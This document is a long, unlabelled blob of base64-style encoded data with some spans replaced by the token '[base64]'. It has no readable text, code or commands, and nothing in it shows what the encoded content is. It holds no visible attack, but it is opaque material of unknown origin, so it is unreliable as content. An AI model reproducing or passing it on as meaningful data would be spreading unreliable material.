sWFfIcBXEgx/AXVCQVL4ipKYgP/+4QiNQFpThRSlyyGPCFqYhw4LAAAb3Mh5B6lDEmxBkDu9xChgKckS+peR5qupA+gK0PrqASkEjKhVR5geU+oERmMEUpsiE8j8U5cowJGPRiWgWMwXOrCASiBHO7gjB0eyxRj0TmmksSC3WbPAgbshWBwPUJM/9DkoqJNcXYQCwghSRTHua1D9YiQ3sSSUfJhgiUAhWkpJozyDg8xAtlyMxBlkMfgfZZRaB4gCiDBOiEZXoq+wixhIZZDC36t8aA8M5zo1IRaFj4AMTwkdlpQ5oGCQIN7kZSNYIDSi0+cDTpCJCIRUEMyr6BzopIpysSWmdXpShdmCwBRh0chpHaML/EeQlFfEFCCU+PEgvvHICbvxDDAmZJRQxpCmp4LIpCUJKPNj3KYZOFK1pTesxZUVGwVSyRbxqpgLvsDLJ9EoCaTQjUAigLJLeiFmhARpohkYRcBIEIvZAIUGa1pvVWO0vzySIFYgHhfmskJ0FURNB9LRZCAHSKUg82D/6VhDvZOVdS+gAUAjam1IllCIbMJCogiKPip3VIF5V6255K8xYcfExTqlrMs94mGG5UTIoGuBIR7cznYkGFXMgzWBhChQigfYf9rBJB7cFwqzgBJIG4WlCKIu1KXnFCfmbxhY2GZQ3lC8hkgJBUGBxkoHNa1Deo4YiEOWUPRBkDydYLUVa/1uXoZQBuASZ7fvgKqDbpsBkoSprbylc4cjlajBj7EsZgbKYzC2mMJUz4Mt6ZUDK2EqnnrEjNYOyRwKotDRDq+BLq4vY7C6WICCkaVaMVEdrFuSnPh3ecOgygn8c437MQ0gTHDEQ+CJETP8YglRKchCT9BBNJgAHUGByAoqIoQNZ/UeB62K4UQnIYik4c1CwiNsDN9jCcZazqn7rFMly+GQA7J/LEsMrADJGMrbSa2bo6BUbhQYVgwWaaVABWuwS5BKpKEIs/qHIHNMlW+KR7CXPgEniWAGTw+zkFuCxSSZsJ0tMfnJC2PRCr3SJbQShxkdUucC6ISQU/yXIgP/Rgf9R9BrMY+ZqV3Hbv5700itMScGE/[base64]/ZFEnELPIEcLrrfakQ0xB9qqOAluXHx7xvZn2QVRWFwOGaMSyYNGgjUWRGClLGzghBR0kUoegH8SUpQPfabrQ6Bo9+sa86eBM6VMXJIR3p0DmGr+ldBDLemUSIcvElP/xNk+iui5DAAHEMfSFi7enF1GIQjO0tcRQ8P0gKkBIVk2esZW76sDMTvz2uZ+QBJ9RKoGpNrE257LKADqkggm3inlOgGJ8viBZqEPB1BCIWMaaIAJFiDZlY5MiKNK7pC4heowgwuAbXs8g3EADaI/ftMZKbi+ousgPpoxsWqhSCoKVEqKJ7sUPMgF54o6I5iQlgiAIgMACIuE9osBq+qMD/0IBq+qi+ujiKCDMVQSv+24QBysKIRKD/KhIFkwkMPLK/CxDMiIrr7JiIhJCDSxBDbCjIJoQevRo3RIiNOotsToiFrZrkaQi04QmDGDMW2rP6+TDIKCvi+YLeR4OBjqQIt4mlNZw9wjiXoqqLrjEvtTA+MAnPgyiA1pQDFwQKMRA+sRO2ADPQwynFL6PQ2bQ2nLQEbdvRAYNIQzjBwEtV4alzzoK3HrjCQqG/qSqIHIINFbqIAjARpDgkChCEATQKdDtC+vtd5BkOC6LIKbEpyRqCIgvGHiPeTzpXjzQXnqPINiE1MrOKYpoe5qwCzSiM0jnHwAxIQSRIFSA7/5uY/8wpIpmYFV2ac0e0RtvMIBMBnMaY2UCQ/yeyWU4xD7UoBjuLwKCoFBawU8IotZyxEZoZLyy8NKcZsfoIgy04Qu/0PayBuCkZD6GyQ+G7x8sECHuCYZ6D+6AMYaMCiHAAAwKARawAQtgYSNDT9YI4qkK4vmAghoLQvp2rRCvEUO4sRFvKay+ESZdLgnggDASQhIbT2VuJaNsrs+iCSGYCyFwgiM44v4QhiCwwwkRZsb+CgkE8iAobVu6CxL60UPALgK/iPcMwhGADyhgAO7g7h/AMhg1iyKwACMLAW/uKSV66K8Gatg8ZJcS0UOOothi0i65bxx1xSBMrHJyzi9KTK7/5EoWhCDFnPEgiiFI8mNaQhEeCQIDWokKyaOC3KAILmH1/q/[base64]/mIxKsNzfqgj5qYYpIcaviACPHRaCuVv5BE62fIgUOELIcIN/1BoAZxiNLvTKbrtaoYMCmQxmGDgKgsiGwaiXVxzGO2FIilSKrwAb+4zI/NzqoCSGIhhElSAGJz0JIMiN3vDAULlQLHRfbqRQbf02SJ0ZkLsQb9lZALtVwoCxxoLeuoETf7BQ40yKQsCA0arpP7hAA3C6SiiGw7iCXDMKZBkXBaQDANV1PwACgQB/griCOLgHwZBUdtmEEiNPcvGRyniPrGhvirCX9JUKiYBS6aPGgnRPwaUQ3YpHiqpFLQ0Ie6ALgePS1t1twghxeIqV6oN53KuJ5HTxv6hsWQjSIBg1gZpGb/AAowvOiFENBohXFo0KAShG1aRNrrQDe5MPn7jIP81AOyE6QTkZdX+4QhGKYYitS7uxiDwE28K5uIgJEoDtOREFUOq9EC+z30UFChW1VXrNdrKdC9rbgfTMTLgiFck0VHqpAtm8x8IFno0IgKm8ygxIAges2Gdok61E9/+YQeg0SDydCoJIhbC5Qq0EyGsoRalBAr+tEavFYxw5w3Cxjx0IhsW9R/CJCsuIsoa8h9gQVwzlSCKkiBGIEoJolMPgu/McEqpKFRYNX4sRh5K4VRLYQaMliDoUl7tVWqDiSYn8YrSKKNCZFZvhTF6MyiQRml8ZE3/wQJEER7ftGHf1Jq0QRu+ITXuNCjytNKKwB5UCsYkT1nOYAEX0LJsVJj/msogmiAOBiJRuVUqBkGpDCIDE+JuLvUf7MnykjAhmvQ/DUL6pNFdUvJUmMLwDoIuLQZ006y2iEIRp9Z0I0prI8svIQMTRUwy3MhLgSJpZMdgz5VN/YZYDYJhrbO0xK0pkeB3wsWqYkpuC2JigeIKrIGyZFFvO21KQoETwEgaEiJxD6Jwy0RHgeIiCcILMHJxESIfNgPJgCL30nX6cJNdA4QRKeJzQ9d94eoOEPF051etlglYHOPxYEYwPCy5rOtokoYgTPBHlpE/EwIec0htxY0g6vQg5uMEzJNb7O0b/MqSDFIDQI1vxfCLIEH+4mWpCKJlmYMgjiCEE2JHl+Nm/xGiC8DnZ/+BGOoizN4FJngifXtD5VAOIT63G93HaXkFKaKWfoPYY94IKEymMIzrDlpXr4IlAaViMQ9CWBHibxIYKFAUCdx2vJ4RKGJBbmGD3cjr6/RWPqL3Rv9BFjMQDAaClY7ge4HCPMCAISgCe67ncefYIwuC+ApiEpj0hSFkaINiBt6HImarG39TKpxNiBM5ZKztV/Q1MO9XWgErNvjUIIBAdjSCgC1gdUL0IBqzIHq3FJFAmyjC4wpCWY2XOT023/RNPmwxR/NHUqZBOLgSA731H77EKbyAlbb3IrvXZmsWU2sWI9kG9bxiJLGK196Fhg0xQ67PIMCqDAq5aP9F5IcV2Zo/[base64]//oXxfOKugEcyyitcq5Y8HOZo5RR7cR6TfWiV9uAxOmq5TJZL1p5xXR0TbFGH/FBY6s+KQoEAKqMPLzPCR9lIWKNggZgJJ/JQgrHUEBA6MJCVl7wmOBzoohvksjfQs07K+HLdmLVWzDeKJl+MPkTnYQM5h0lookKLBQqVzj3aun+KXEMKZ6xq3sXFCriBW+4ozAVZIpMcpllERyrndbpcaEtaT/8E6DwILvOCkjvcfHvi8WtBiNZbelEURn6Z4Q5YgnICMv2hbuTcDC5qz7/NxB+aecNZxzdIOTcm9TSkI9tCrJwQQkzlUOTpAXsspDBQhlO2/Q2Ve1zq3C9wrpoDxEIIQvAJGFqgUnaSJ/8ENgCA1uiAf0q1G9K89CBghyvYoOzkAmvsfTiEACtog/6QbaP9hBT4AhND0IGIVIazggiHKIxmiEHr5e9c7JTbSIEAbUzcSSZ0C9giij4OCokOuIC56tWvYK45CG6VUkHEzyg3CQAa8hw0cy2uSpUdHAhIgZxyIRsBZzAP4pkwDaPJhDhRhDvLBRvgr/zSinIXVdoPkbKmztE6hOhTIPEOBsE9gB+iBsej0WyzUVhZb30wWjEgBLQvioMfVoHkcmKkMv6QiCNZcj/m4coOisAnCy1RrCbzsAJbgAKRgmeOaLgwKKPwbo16yIEpBwCnCoUw9y7F8HQ4C0P5hwYECRqQpdAzTryAivCCpCyAiH0RjiPprhVlHkwtJzvm6tKGztP+8oAuc8TN/gzquyk7/ZzJAwSBmSurs+WTPBta6l3sb/b46hkeYwMgOIvdGgEm/DKveJcBWC+T6g6k1N2JwmCLc+q1FOihqe9YDXoBQJtxihNd52zBJpxEkIYvzBUfIo7/4K0dw+k2UnWyFdVo8VG2DAJQJ4hpGWVCx3Urg+R9Q3FZA4QfhKBZgtCAQXX+2pQ7uSeZ12cQ7xMchMwC+QP/A2t1HYBKMjEl7NuQAMdem+x907SBGvQlY+yBsaXT7XaSddosEnuqLqTcQHjOa86a2HgExTmciARXYnL8onmwzeRnLVkT95glJi4oNYGBUyhpWwCBADduDwgOWOIHEGaL/gq588LPcnZtjSLAtC8Ld9/jdE+K6T2APztogFkUKmL7k9N0ruBG2eyNUtrzqFdl/WCSbfRKOeDsBpIki8A2d8C01Uscp2Jwg8kGQ3oQ/f6RDEcIJOb65DcAk0PspCYIb5uOqrKC7v+F4A8MDBC2ugkKyv+gJyOAaUmK9Gx0/b15VvqC/CGKP/zPTcU3MBkwMPk61OnPpmTwrnL4uDMRdZT0hAD7zs1xr+6dqockgQN8rJCEMUgPddAYo1BwVJF7dVmolAOLfPwsWvlATKDAIwn9BAvxzuFAgLIELIi48sePfhwUfBKKK6GGfxZELnYz45wTlP04pSbp8CfNllmt1/0bCKhQzZ0wLAou4mDQJ4Yig/4i5VPEvVAcxCzss6RCRyb8DUv6luJpCp8tSZTZoFSivTJlS/+KViTeylLyRd8pk/Qo3rty5dOvavYs3r16Sd/whlLXXJRJtchUpyvfxnyKEFrocLPgvwr8vIzEgpBQR279YLrmFcrlvX0i6J520DBw3y5MsNUcWwqIzABaHgWTXno0l0D/YcoeedClm6b8THYifWGJRygEmB6ZhfUt3Rpm1WjeIfWsWOsKwZe5YtI4Wtfjx5MubP3/en/eXEszPeT8nYr74iOMjiZRPYJfFESNQo1yZGhCRlEpMG0XUnl//jAbXaf+MwAl6Lz0h0P8TZGgmUSETaaVbbrbNpttuAajxkhExTTKCCyOJoQJTwQ33D1QvpRDPVXaFRZZO3KXglVVnWcRdjwvhKGGRRh6JZJJ7rSchAXM4SUAvBERBwEjxKfaRIokh1EVj/1ADRGSSwWUATiMtgMs/aI6UwD8iuenXPv7I+dJvKNmppEtk4PSaVh7ylttDHoYYiBpBqBHBFzxd+SBMeC7UokvIWTQpE8/Z1ZZ2LsmTwnVCZmcRV12FOl2epp6KaqroOXDkHFe4+uQcvbwn3z+IRfLPHPglpkiX/4SJEIB+wjJRRxVtRE9FaQr0TURvjuTBVw6mSmFrX0E0m0ABdFibtiQGQdn/Qf9IqdkkRr00iQuPRsSURVBNKhBzAl1qV6dCWjSDqGLFw2RZYlEHVqea/nNHp/2qinDCCi88kiwOAFbkq+NOyWhEc6BysUX57efrQmPCBcsbEXWzQDf0aITyQle0t6Boov2l07qoqvZPaxjy9tButd0WCGzbYtutQCF+YRBBFWvlAjEqwnQCTJM2QW9dXAG8kHViXUe1QPpezXWOVf/IcNhij23qHYQoGWWUC9GHSn4W4cqffuIKW5lLsFUFBULd/JPmgZxFJAsoCPkTEoP/SPK3IGSToec/ZASy884gzrZtz/8EvZBCAnnZC13nxrTEcTIuJBVCUdNlXQoKfj1W/yn3RrT11Sl4vdDUZN+Oe+6B3dHe2edVGcU/Ub76apURfYQKrgIRAE58c3ShWMcCfRwRiTkvNOA/hWTyh0AaQPLP3gI1EsZLbbq5oPDaNIJQR2RTSIogutVEBhaM50bGtgj5jLO2OzNkvS8JhD9ZkMvSYtI0gRwAIQuMCNSwghfbncdqB9OdBS+IwZGwqkidu8I/rtCLV1FpXAIhjEDmMJ+FBO8fJsgHf3wFLMpQT1sCsYxATnHD6/3DDwKB1/gsgoQwNItZ5YuJUUZADCRO61QUolkWGPc4oekvW/vb1uQuJyCLGIZRfyAKXA4oKa1I4XR0CUsKKhgYf3CFdhlso/8bceePhxlJYsHzIKws5pGjeXAk0BPXfzQnEEMZKnsBwGEADLAQM1mEfZv5hxsacYlGMPIfl7gEQva4kL/hrggFEhpC9Je9yw3oZ//[base64]/iQRHuu9wI7EkQiKEuyc8wRgj0Y1sHAIozMUECME44Dnt0i6d2HJgdOEKj8RTsFwydKlMZSgxVXhHkuSDMIzKaEQU0RhqREAyH12IoUZyyENaRBDiC59FwgBOckpCoQUyaSlD9M5A6ZAhXwkKK/MCFai46CVScA5A82LUDe7FLOFpqmEPax6RsEwvVp2L2gRiVegNBAjRJElIQ4mZsArECyJbSDdWupAi/qMRa01oESok0oV0S65fUZErf2qX0e3wJQcYamCMSlC63CE7aESsb39bFwnwTrEOkMA+JMAq5EoAFMjNyTMREsIqSYxWJoQJOK6qn8hMJgJdhYhCAmDD/4cgkoaeTdlIIHHaN54WWAt5QicvJ7S4krcud83LEuDFQ5iQ8S53MCpC5bIBgfUWuAQu8EjO9jAH7EPBxV3wm5grkOIWVyd7lKhEBRLCOVCJormyyJSe6cEoHI29iZohidTwrblCBJFY2JAlFxCLihzWDTL9wBM+kF6EqCFot/lZiIxUHITs4ThEDl0Dh+PDqEhBCra97b/wEuCzDNjAVDZwgnmHkAWTBLmCQ8gszAfZiEaUACAkgJMQYjyLedAOzzwaT/4DmY9+9x8YCOBl/oHDfxjAIWDIgowt8reyvhEIpz0tZyhkkW71LHumLFI+lXICMewBIbJVIEmm8c9b6v9FVLmdS1L5VeVQV1kW63EwQtqj2Jg0VmXODPO4rlClJ3Wuw9UV3gr/0Z4LR0R61bRmKev2SW0ZADYiS6tAyrdWl/ZSpghh9kLYCZFu6c/ORzqgK/OpE3/+I9NELapbOm26UWlNqWzpFBtFjW7ELvgOgGGwg5ErEgmDYsIRWbVAzmfhiWrYeGk+oUs82O/scpS7k6HroQ6lrTkvZM8Mb3Fn2WdCZP/tCSfrSTcUJ4gcK9RyNv0xqn7yDxX8QQxBjQkUmFAjTd8lSDCxGsA6VdhykzvdNDesSJ614ObCWyDxxnVG2/PcS37wqQKpo5ml1OGInHkh153SQhrzZuoB0nr/IwpASENqN4G4QbQIWV8nQdu+Y9sbVW4ohkDAnmjLidLjqfIEQpiSX5cwuSrz+iumDmoRs3Bt73yX3eusBu6aC/6N7GbwBt8k4cU+y+cSWFkCGh+RZ876g8uTUsAjX29/cwlMBZHMF+TMEELSFSGnCCssAnATb6L52FWyZGkFApghZiSBCAOCIG6s8X/QNCI+DkAow1ZpBzJ521axu9RmjpDY9X355w5LzAcPfTfeQcvuxvU/GuyALl+f8XscO+VdTUIzCw/pSg/hChPQpuAFT3kL+U+wguBWHTdEc0EIL+8pLJDFLsSSrmwaIBBmDOyEaDARAPnzP2PzFP+QZAsB/wVN8A8NyE/[base64]/IBVzV3wqNxepM2BcyIkp8F/+8oliKIqp4h1lCBrX52CCtTKRt4atWIOXdyVXMkIj4VBH8/9CBfEf3EU3AKRwoUcSpZdndjEKgJA3w6EBucNOuiFtXZUwJRcRVCGJdCcFpXOFX0EkJHGBX/hk8wI2MeF8owiOCsMqZBhvqQhv2Xd96wExq5gTmOR04zdRr2ZRFgGD/xAJqNArkyUQHYUQUxcRmmN1WmGI/5BSOnECn6EB0rAQB3CMY4NobjUiF7RPlDiNAkF3C0R31agV9rIpAzVu4uYj3WYR/mAw4WiSpLgQ1TcSKIgQjxcTbXI+sIZmc+g8DuUS75grh/EP0vNHALKLDiEg82d1DvF7woZ6XRcT//cPelCMbcSIPKEIJjA2knhkGCkvUhGJ3IYpbvES3MGJXPj/[base64]/U4UWbmdLdmmwIBDldAh4qRjwJBWZOhEJ9HmCgWSA1hZ/U3EkKoPSRBjP8w/wrew6C9tFVRKZEbiZ1wkYVsUQpbeFQLYRY5oi9eSDBcKX0V+BVluDojapokoR54UYYOUKIjiSkOwKJ2oR4tOh4rWmqH5x2mdqLO5ZqRh0n2SUI0aZNWhZe2qWsEqRg7ORDhEpxepRAHN0hN+FGj9A/YIAnQ8IDPiRDEWIzPqaULkXsKUwcD6EZxZ5kuoZkxYRbgtjWemBdiYZYOQAg7KhdyaqcCEUcwqqd7yqcwyiR2Oqfq0ad6WoonCqNzSggKcgcrSgiBOqiPuqcKcqhy2i99oadzSheTSggi6hKAOp4LkaePOqOLuqKDSgjNgKgiiEZmyKPO5IrzSXRJF4+dc/95LVmkNpmTOxlNwCIZ08SDIyGgKCaUdBVKecYbYOCAFpEBEQEF1iAQeiAQ0EAHXxo2ZmcRCVBZYxN8wsdPC5Gm+lUGn7odbtEpnyk7MUGBOSGopjlli/oSh4qq4lqGiGqn3wmjr4AGrzCO9Fqvc9qvgOoX98oAjRqv/mqwnoqor8AADICwp0oIuoCoDkuwjSqxEvuvCjuw/dqoctoMaACjOlGqeoqx/rqnfTGvnvqdZoOvr7CpcUSvL1ux9Wqp9FqwqDqnaIAGEMuqzmKadMoersqelIdJK/SjMJhmQRcR4JCb59Ob7SdAJVZw9HdiBzeUzNho2lKUCnoGkOCsEUH/BxrQtQ+4BA15QUEwkLfDBEuQtmkbEZYoEE1ghRP6FWsaE+VqrtvoEmJBoxbRsD6Lp55KEnKKAhfAsJ/KsQ5rs4IluBfgsTCqCwsLuZEruZCLqYuLAnI6uZE7pwqLBqiKBheAAuTQqPj6uIN7ASzrACiguqvLuq2ruhBbsBdwug7rACvLAKo7u3sbEZoKqLKrr/y6sYhrsQgBowxAuJeKqsk7p7fruijAsgRDCPg6ubgru75LhqdZqWvJJoTgmms4n0IHPC9ok7HKJghxa/lxizrIn/4JiNfjjzqxZwzUQM66rALhCNDwN2fQlP8QnRqgeqbCTsJZPWSzQMhxAEuw/[base64]/zFSozGA2uzFYvCFGv/swXbwgorDJqKqE58qtksxuM8uCN8AY1qB/76wZKb1JK7sah6u3ZqxUy91p7qzu8cvUitzNeMAnOazWvNxISLxoFtsV3cxRibwy5sNs0gz2GMqWlZhu76Fd6L2ZcUdPe5R3dMTFEAl6CNqwuxJU7Lj30IetgjlN81rGCFEHVAB9cAPnDhCOfZFAuIEEwwyvolt9VRniQhMOTpFv3iX10p1MQrzNZrzAZ9lmqty/8gxa/Asv4a1Q5ADgtrsFTtxDCswxnrAGYsskrcDITqpzDawtEbztEcza/Az7LbqNZs1toc2INbsPgMz5Ht3pN6zFWNAuOtwhMbrzBx32s9ztNN/9X8Xc35bdVJfLnC7LFqXdAMAMRqzbLz2rpF7LoMMN7oY5oLJgRfkQDc+5oxCZdiNhISFYfDJHRBR0zXNUAj8ZvC8quWFXrd1cgLNxdfuxCzbdsxsoBpWxXwUJEz0ttaka4QDKJRNhbyoBZrwXKdCZIiXN2O697NsNRoTbiT/bAGjapR3QzUrKfjDAqDLdVq7cJyujpm49xLfKcRBuEn3N1VfQEJLuHT/M8uTMKSO959Tc523udOzLFwoLD/[base64]/hphje3uq6vEck4I7X3NMTzEOszWPYwC5YzC0iy7NtvPKdzwmz5l/QCoG2u8EEvV+NzWch7NsjsOykvXWa6n5+4A7t3FQKzvR4zfRYypPMep13pva8iOdpx5fSx0F3afFpabLfjiAgcmuu5RiAysgfjRq521VKQV9VuZCVMgiDlbEWHsYzONFRmN04AQOr3T2s7kXrn/[base64]/wwCB4gIDQmguXEDx/[base64]/hH/[base64]/PFFO1hSa0InlUrpqBjp6koWByRwQBZQ+IqxKDv00osvwRgbEzXGhiKAgMgau6IXAiwzKgFwUAMiAqIi8Ey0f/QsarWhTAOUNdb8NMqAf7D4zQ8xhjsgOkdvq+ON2lxQ4VFLL53mn+WaYM6456C79J87wBMvVKLkKZUoB0i9jaGyEFKIISRNUqmplPJbylX/+HRFSKWIfsxooR0VejFHCc1SK8CpDoLjPoeSasulZVUaSyBrX6SJp5pE9e/JJ02qyVuUDqr1AoXkoi0qXWSCCSaX2A0wI5WwAgXXh7aKUVaXjNyqWH0TpGgiNATO1jqjsEQYLoSLImwovf4izK+G6yJgqMUMmwMxxdb8jZouvrBgqAhAs3Mo0EIjSg27AuWzLkOHQpS2A6CQVINGTcW5rkXrUoEY33IGroN/hF7CLiYOYCI55KZR7rjlmGbuU5zJSwFdoIuarjrbGHolJnD5E7e/kBaKqj6Cnqrwv19B2fEt+JRs8kcU4RNioRDNNelFB2q0KcgdTULw17FAajFc/42aGSq9tkJCaHFXbdp7KYXuZkokqGQkMuwnqbWwRyIjD3CoJs1aNyMU1mUg1h0Z1zxKo56y0kq69sGSri6JkqCu3M8kSrB/1FSzsKIUi+JN3okCZ+J/uiAKtC9K/ueLlusqrXrT/jwNUEJhHioALAyIubakG036apxPGLo33yZxYZJ/KPXZfKPEEJqoDoomCul/DoBnKCaMA+BxlKYpKUgNZ/GgjvyGQjWr0aZJWbGJrzSHgoyEriEDYYg/TKIfaKFBQjepyCsEtBDFEWQhF7yIAzToAIrQ51lioUhTgnUhgowlJTYsHCFER4iu/ag++8lRWv6REpcMpCQkgtBKav/DEg/CiwExceJGMnKVItXqLPgaUgWzdTcR5agqPnLiTDSiw6I4YB9mvJ2q+MIlvuQOL2FKwGDMVLG6XMF4FyNAL/6hx14cry7UqMvIRsOZ6aGsNKTR3p4OiRosbA81SzhDpmKjQFPtrDXso+Rd6jeUJWxyCUdLDnP+wTROJQ0KAoxNc56Ts1GVYQby2wB2urO1tJ3FDpDDpdtylSIRyiVZQvEJBSPnpFxCiEAGCooQhrSrf/jjLQxpht6OpaG0jWgpHEFITZBkOCExMSRjO6Gr4MISJOXEIUECRbEaiJoS7SRzFLwJuLrVIPqkJUhQ2ci+DiJCi4hIFyLcSTobtzj/Ff2nKEKQiyyGcsbaIQwUcOmS8hzmR9tk7C9zWIzFErNRihKFeYCkxhdCWrKSieZkRnHkXa5XqAAEQDXhu8sphyLTTIbqD7YZwT9G4L6a/sOSdrnZcIwDNf8pJzbKMSDOYlmGWeZsqVqjJeucpBKq3mRBBiIhuJoyTh4aSEIFjQ/k1OnMDIquLCk8ii+T+ESCXiRY2KTgOFD3Cjjck1w6ZAh7jnW6eKblhBbJyTgaV6T6nKtVJQIL41Dgkbdgc7BmCaKRnFK5MQ7sVUgsiV+vRdCxIe4o/zijw0C7RtyJlrRgykscISPRORrmoq91DMfmZJQuABIIIRspaPR00rpM/49P1kspSl/2m0n2NJOYzGkm6Yca/UmhfMxJWikB+D9OOSKpSsUOVENFngSehyfiMkkZzUY2B9wHI2h4xY5CNyRX/co/bwFoNM1CILv8Mo3LnO+M9FvNeU5oRzayEFbTK1WEMGBgN3EA5YK0WJRUbhz0xVx6nqgUIO5IWsLq3HzlaaQTSshGzdCFVVrEw2w502wCQ/HfbndGM9buSmYsI2mHktqDCSYvRJEEbd70OzehKTIaewxl5JQAO3j0C7UFgl3wZKdCqqx7fRKN9gpJFETFDKZGaYIcHOEIDTiCpsYVDk0rVRefEQPM4iuq045jnP+N0rlEaYJ1V3m1pcbjvv/BucN0uvsbv+73mWVED9mOkjalGHYocqlbE9mTllc1SIl1QSFXjHJBGLnKvO9USQ/b2sW7FkSqBJmwt4wUE/78SC1nWeddFEdNyO3tmwtpol915KQUVmgkmXvId6nCkKg0OmzbOjQaccfQ2+UOLkWuS2p51whJNAJNRtnY74yiJsvE9jFDmdPEuoAZ5wHyH4KMTvVas5rTvGy4/3DENDJAFDr8Y93/gEJQz0wbOdQBG7eJX/v0TclN1uXNxsEyUYhKFIBfN2cOQCBTU30beYAnBU39TdmqOvH70udyRckbW9Y76a89E2z7UmF9x1txY64TRFSBkUmCMiMeouDBC7H/0LwaJ4x2HijUW6xIjz6SEGgqqR+0/BUQJT2jiOyH5eiBC4nXYpKywYFsJEaB02XVlqxAFIxhPBFRlIlGKznsDgu7c43l+I8wNCIM/2j2P7QxbTa5tnfW5pgciVyUJHtMM4C0E2egR5tAhUbcqTnUP17q0qHIwSh1eMI/UvGP4s77NnKQqRjGbBTflPkfPHV8UZDmXCkMnDYGB5qeH77wu/hDHgmPB+nnbXHIkf4OT4kL6/9sl7oFOtW1B1d9j94VcfYecn2WfVp6Lc+3OAi+EIRmOGkVXtsgJUcXH4qJE7ytqHyI47i8TzOFOCTIsfeEQvEH7unjzge9RS5ROWP6/yEqOgnQrjWo3R2O/+Hsf1zi2YeR9u8q9pc8oomjlBkKAGyYkEmyf7AAkBGZ5+EtuwgulKGe7kGUcyMKQcg8U2m828A840IaeSuKJoCC/wHBDkS3LAA9oNmAhKMOeVC9f9iA78COeIC4CgQ0cfKH6Ag0hlAmdjK/u7A40kO6sFMVp2gmpBtCjzMKf+i1G7wD6RMSVzErQWsVRqtBuygbIAxCBLudKdwhITQrcQK0+HCK3hO+hZoLNKIdKqESh7kS3KEx2mA2+lO7u9g/14qt3tmof5gtZLuMjyEKb2OyJQuVAHCyolAN1fiNa5AUGfyNL0ONn+K3A8AfRhEgggPB8v/[base64]/UEdKcoANEEXuQJVUucekVMqlzDx0kUV/oEWnbKa4yEVRST+ChDGEwRLTug04lAT7M5OMwT+7qEg8rA3csoBDoIYIiICR6shoDJTtWalCIYpCJDyPMoaljEQVcETU+JlwNJ9+u43yAaDmei6iCEqmVMzFZMzGxEer+RBX5EdYzME7E8j2Y79kA5PWSEiwVLzDeMj7a4w48Z0Zqw3mMUAEHKnoEY5FQqkHHMl/YIa6xILwyUZ0ywBI0EahURSjuCnaWBQV+BltBDgmeC6eNIrEdMzlZM7mtEdZJArJXMLpPLSjoJIu4cU11E7cuAtmuwQ4HIpYGAptIMbAGM2I/Is7/yyK2aINC2BGkLGTvQOO4BpEoqAEmDkFwWsNe/gHw6NHwayUyasNAZ03KdCNodBJwkTHSSSKN1BO54TQCJVQx9tHUfFH0dkHX7pKhbrMF6sNAji78my2MFjIorgE8ayY0DQKyQAMR0HNbQMZ0KCGjgzJ3kINDGBAQxnJRuJRQ3GyhLwGegyGoqgUSnGBPxDOvtRGTvG3A9UUmQK4/vyHB53QKrXSK3UUV7yLJSQKNLQOLOFF9/vQMABRojg71PjO/Oud4IGMopCALwmOkDEZb/sT+byL08BR4UAUwtPRwFvOI62U35wfvvyHUFBSSjqa/nmuOIuzojoqTfmHApQUKv/F0kq11Et9zBrk0kn7Ry9VmBczNts40/KsDRX9HcYgVdO8sdpQhKFgxrQUGTtVKUUSDRyVstqABdIwlNkcLjK4xw4g1KEYM0rxBOEkUKNQAUM9VPMBOHggJXjQDSZtmpn6h9scCkrF1GzVVgjd1LjwR6hIvwZqvzXkEmMDxr84njJFDWdbAKLwzDYlO7twSOBAguXxKDktCkIatz8pit+aS5TKTyyghLssCl/9h3Z7gnabR8mjPGEdzkK1yUJdlFA4s+hSjv6RAoyFAg8UQaIAgymds20V2ZHFUlnsx1T7kDuLEbADxt2Zhd952aEgUzStDfA006H4BhlzlBhdy2//ix4aRQ1CCQAcHdo/wYDtoYRGys/TyE9DbNCkPNZ/EM5/8ATUiNqaKp+kAbjigAE4m9aiMDxsJdmxJdtV5NJ10tKiQBf0M8OFyk43ipEruIKXvYIfSJPfsdtZOFPhsD/6o6MfMAqFug1UuEj3NFzW1Lvb4BM+wYDrCclye7KiCISkVFJKUYGbitpQSFapBcyeGkdSMo6uHQonBdtrDdmyRd3UVUrotFBRiTHQqj5hMy3b0dmXlYWzm4WKCYOYJYAf6Ki7iIW+NdO6hdfAkIUzSUOiqFfUaNXosQALaMvoic+35LvGVSSiSKk+lcB/CIQ3IIV7LFYiHYpiVYEh5UsC/7WkIq0p/IGHjO28f/ik92VQdPNPkHUO1cXf/E1FTdXSfSS90ErDDM2dDg3Vv1ComLWjWbgCMt3bvTUKB6YNMiXGvVAoCejFHKyMoSBcVIiEwlUEzDAK6WGy22jc1bBe4bCEK6vHqv2HISUKF/6H2XBhMTiBJUCfouhcRC0aJliCJeha4uC8RqmDwnNSsdXfI0biR5lOLZTMuBCVqnTTFruL+ANcWYhZCL4awHVTC/4HwT0ENzgEYyiGf6hXOEGFOWheRUBNOfW2kBKZPfHI6k0kDKjP1uCTa6CDJ9Djb3CDVbQk3xhWAR3Sm6JholhW+YlE0V3Q+k1ExDzdJIbkSP8OFX+0xboILehDv7k4mH9QYIVa4DOZW7utWTecv2/o3VMtLcFFgiLgT2sdCiBY3qIgXKJQ44uUT9GQ1aLI01qdY+CgAzoogn8Y4n/[base64]/JGZ+tgskMIEMtgt8pVM63ZPWyFNB8eWH7oCdeWaikMlm1qn1KYpClkEpaOT+BAM5+Nh/AAORJumw7uYGYtvQKor020rzNM9ZYOs2teJ/8F3cnT8stpRvCGaHrgu8Hop+LmbaAOh/+OCA9tmiWDIajeOjPuHO+Lu6QEmiyAK9BrNIrJ9gQOY/QGabJFAjTeaGzeHMS7wG7er+dNBHFuvSNu0lOr9yJsiiOF5PbtMwWGC47h26pufujNe6iAW8LoJLSAU3sIfF+wfIvou8hGUTyGlF+GDhsNPs8RPXNApj+N69zoK+pqQ6IAU64A27kLxRkDyGJQpBHQojlVra6ICL/563Ohhmrq5fr7ZfUDnt94bvGDujqkworoOLK4BpomBn3PVdBZ5bxtBbUlY7m0UNnv6HfY4OSzAGS2geS8HlKKsNPcllorAEvQZuSmpkwSSKMetuYZXoqlUBT6Bonmlq8z6ze9vqf3gD9Tbd+43vFydpk5MS9SutXpTpM1ETMp2F/n62mL2Ls6PtDwjPE31X4MiC3v5iIAACYwAC4F48S7jw4KBTksoZY+DonqYkQZADP+ikqo7hiBWDqvVuhpW8yVPSSjFUQ6ZYx2PxpwVrGIfzbf1W9ZML9RNc/GZnAK/buSUABYZt2IZZu6Xt3vFdogBPN9hnY4iFVIgFNwgDBP+/jbzMyyi/CwbPggVsRvmc8KEAJDUY5qKI7qGw8mD+bOqWHy4vCgDFbJtEZu8eBfOlDYoVGqFZ86HBn0N+lBT36jZ/8zj3dSuFzhW08xixYguOadzx8ZoeCrvVYtQ4U8A9Hr32TCIf7kgvCm